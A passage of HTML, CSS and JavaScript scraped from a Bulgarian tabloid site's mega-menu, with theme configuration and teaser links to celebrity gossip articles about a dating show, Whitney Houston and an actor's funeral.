","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_49_969","tdc_css_class_style":"tdi_49_969_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_49_969"}';
block_tdi_49_969.td_column_number = "3";
block_tdi_49_969.block_type = "tdb_header_mega_menu";
block_tdi_49_969.post_count = "5";
block_tdi_49_969.found_posts = "3272";
block_tdi_49_969.header_color = "";
block_tdi_49_969.ajax_pagination_infinite_stop = "";
block_tdi_49_969.max_num_pages = "655";
tdBlocksArray.push(block_tdi_49_969);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_49_969 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_49_969" data-td_block_id="tdi_49_969"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_49_969" data-td_block_id="tdi_49_969"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_50_578 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50_578" >
<style>
/* custom css */
.tdi_50_578 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_50_578 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_50_578 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_50_578 .block-mega-child-cats{
					text-align: right;
				}.tdi_50_578:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_50_578:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_578.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_50_578.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_578 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50_578 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_50_578 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_50_578 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_50_578 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_50_578 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_50_578 .entry-thumb{
					background-position: center 50%;
				}.tdi_50_578 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_50_578 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_50_578 .td-module-meta-info,
				.ie11 .tdi_50_578 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_50_578 .td-post-vid-time{
					display: block;
				}.tdi_50_578 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_50_578 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_50_578 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_50_578 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_50_578 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_50_578 .entry-review-stars{
					display: inline-block;
				}.tdi_50_578 .td-icon-star,
                .tdi_50_578 .td-icon-star-empty,
                .tdi_50_578 .td-icon-star-half{
					font-size: 15px;
				}.tdi_50_578 .td-module-comments{
					display: none;
				}.tdi_50_578 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_50_578:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_50_578 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_50_578 .td-post-category:hover{
					color: #000000;
				}.tdi_50_578 .td-module-title a{
					color: #051d2d;
				}.tdi_50_578 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_50_578 .td-post-author-name a{
					color: #666666;
				}.tdi_50_578 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_50_578.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_50_578 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_50_578 .td-editor-date,
				.tdi_50_578 .td-editor-date .td-post-author-name,
				.tdi_50_578 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_50_578 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50_578 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_50_578 .block-mega-child-cats{
					width: 190px;
				}.tdi_50_578 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_578 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_578 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_578 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_578 .td-module-container:before{
					bottom: -18px;
				}.tdi_50_578 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_578 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50_578 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_50_578 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_50_578 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_578 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_578 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_578 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_578 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_578 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_50_578 .td-module-container:before{
					bottom: -18px;
				}.tdi_50_578 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_50_578 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_50_578 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_578 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_578 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_578 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_578 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_50_578 = new tdBlock();
block_tdi_50_578.id = "tdi_50_578";
block_tdi_50_578.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgb